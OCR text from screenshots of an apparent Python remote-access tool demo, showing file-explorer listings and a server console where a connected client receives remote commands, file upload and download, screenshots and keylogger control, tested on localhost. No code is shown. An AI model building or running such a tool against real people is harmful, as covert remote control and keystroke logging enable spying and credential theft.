 Manage
client
File
Home
Share
View
Application Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
This PC
Videos
client
Search client
Quick access
Desktop
Downloads
Documents
Pictures
Videos
This PC
Videos
Local Disk (C:)
Local Disk (D:)
New Volume (E:)
hello
client.exe
key_log.txt
server.py
4 items
1 item selected 8.28 MB
downloads
File
Home
Share
View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select none
Invert selection
Select
Users
gaurav
PycharmProjects
freelancer 60
downloads
Search downloads
Quick access
Desktop
Downloads
Documents
Pictures
Videos
This PC
Local Disk (C:)
Name
Date modified
Type
Size
key_log.txt
24-01-2021 18:13
Text Document
1 KB
1 item
1 item selected 732 bytes
C:\Users\gaurav\PycharmProjects\freelancer 60\server.exe
Listening as 0.0.0.0:6666 ...
127.0.0.1:2355 Connected!
Enter the command you wanna execute:help
Following are the commands:-
1. run [cmd_command]
2. upload [filename]
3. download [filename]
4. screenshot
5. start_keylogger
6. stop_keylogger
7. clear
8. exit
Enter the command you wanna execute:run mkdir hello
Command Executed But No Output
Enter the command you wanna execute:upload server.py
server.py
Sucessfully Uploaded
Enter the command you wanna execute:download key_log.txt
File Saved In downloads
Enter the command you wanna execute:screenshot
TeamViewer
Free license (non-commercial
use only)
Session list
realme_RMX1971_unknown (593 899
www.teamviewer.com